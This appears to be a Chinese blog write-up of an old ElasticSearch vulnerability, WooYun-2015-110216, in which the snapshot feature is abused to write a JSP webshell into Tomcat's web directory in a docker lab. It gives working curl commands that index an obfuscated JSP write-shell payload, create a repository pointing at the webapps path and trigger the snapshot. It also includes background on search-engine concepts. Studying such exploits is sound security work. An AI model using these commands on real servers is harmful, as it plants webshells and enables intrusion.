
WooYun-2015-110216(ElasticSearch写入webshell漏洞)
ElasticSearch写入webshell漏洞
漏洞描述
1.漏洞编号:WooYun-2015-110216
2.影响版本:1.5.x以前
3.漏洞产生原因:
参考文章:
参考文章: http://cb.drops.wiki/bugs/wooyun-2015-0110216.html
## 原理
ElasticSearch具有备份数据的功能,用户可以传入一个路径,让其将数据备份到该路径下,且文件名和后缀都可控。
所以,如果同文件系统下还跑着其他服务,如Tomcat、PHP等,我们可以利用ElasticSearch的备份功能写入一个webshell。
和CVE-2015-5531类似,该漏洞和备份仓库有关。在elasticsearch1.5.1以后,其将备份仓库的根路径限制在配置文件的配置项`path.repo`中,而且如果管理员不配置该选项,则默认不能使用该功能。即使管理员配置了该选项,web路径如果不在该目录下,也无法写入webshell。
启动环境:docker-compose up -d
vulnIP:192.168.1.232
简单介绍一下本测试环境。本测试环境同时运行了Tomcat和ElasticSearch,Tomcat目录在`/usr/local/tomcat`,web目录是`/usr/local/tomcat/webapps`;ElasticSearch目录在`/usr/share/elasticsearch`。
我们的目标就是利用ElasticSearch,在`/usr/local/tomcat/webapps`目录下写入我们的webshell。
环境启动后,访问`http://your-ip:9200`即可看到ElasticSearch默认首页。

漏洞发现
关注ElasticSearch的版本
漏洞利用
首先创建一个恶意索引文档:
curl -XPOST http://127.0.0.1:9200/yz.jsp/yz.jsp/1 -d' {"<%new java.io.RandomAccessFile(application.getRealPath(new String(new byte[]{47,116,101,115,116,46,106,115,112})),new String(new byte[]{114,119})).write(request.getParameter(new String(new byte[]{102})).getBytes());%>":"test"} '

再创建一个恶意的存储库,其中`location`的值即为我要写入的路径。
> 园长:这个Repositories的路径比较有意思,因为他可以写到可以访问到的任意地方,并且如果这个路径不存在的话会自动创建。那也就是说你可以通过文件访问协议创建任意的文件夹。这里我把这个路径指向到了tomcat的web部署目录,因为只要在这个文件夹创建目录Tomcat就会自动创建一个新的应用(文件名为wwwroot的话创建出来的应用名称就是wwwroot了)。
curl -XPUT 'http://127.0.0.1:9200/_snapshot/yz.jsp' -d '{ "type": "fs", "settings": { "location": "/usr/local/tomcat/webapps/wwwroot/", "compress": false } }'

存储库验证并创建:
curl -XPUT "http://127.0.0.1:9200/_snapshot/yz.jsp/yz.jsp" -d '{ "indices": "yz.jsp", "ignore_unavailable": "true", "include_global_state": false }'

完成!
访问`http://127.0.0.1:8080/wwwroot/indices/yz.jsp/snapshot-yz.jsp`,这就是我们写入的webshell。

该shell的作用是向wwwroot下的test.jsp文件中写入任意字符串,如:`http://127.0.0.1:8080/wwwroot/indices/yz.jsp/snapshot-yz.jsp?f=success`

我们再访问/wwwroot/test.jsp就能看到success了:

问题汇总
修复方案
基础知识
1. 全文检索:扫描文章中的每一个词,给每一个词建立一个索引指明该词在文章中出现的位置和次数。当进行查询操作时直接根据索引进行查找。
2. 倒排索引:索引表中的每一项都包括一个属性值和具有该属性值的各记录的地址。由于不是由记录来确定属性值,而是由属性值来确定记录的位置,因而称为倒排索引(inverted index)。
举个栗子:文档A和C里面都有一个词B,我们查找B的时候,是先找到关键词B,再根据B存储的索引找到A和C;而不是先找到A,在A里面检索B,再找到C,在C里面检索B。
3. ElasticSearch:基于开源的全文检索引擎Lucene,是一个实时分布式搜索和分析引擎,支持全文检索,结构化检索(就是咱们平时用的sql语句的形式)和数据分析等。
4. ES的一些核心概念:
Index:索引,就是我们平时理解的数据库(database)
type:类型,就是表(table)
document:文档,es的最小数据单元。就是表中的一行数据(row)
field:字段,就是列(column)
mapping:映射,就是约束(schema)
2021-02-14 00:33:43

 浙公网安备 33010602011771号
浙公网安备 33010602011771号